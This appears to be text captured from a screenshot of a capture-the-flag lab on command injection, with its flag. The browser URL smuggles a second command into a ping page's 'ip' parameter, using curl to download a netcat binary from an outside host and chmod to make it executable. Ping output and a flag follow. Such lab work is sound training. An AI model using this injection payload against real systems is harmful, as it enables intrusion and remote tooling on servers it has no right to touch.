 Not secure
ci-sandbox/php/file_transfer_exercise.php?ip=127.0.0.1;curl%20-o%20/var/tmp/nc%20http://192.168.45.222:8081/nc%20&&%20chmod%20755%20/var/tm
Search with Google Lens
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.019 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.030 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.033 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 35ms
rtt min/avg/max/mdev = 0.019/0.027/0.033/0.007 ms
Nice. Yeah - that would work for file transfer. Flag below.
OS{ci_file_transfer_flag}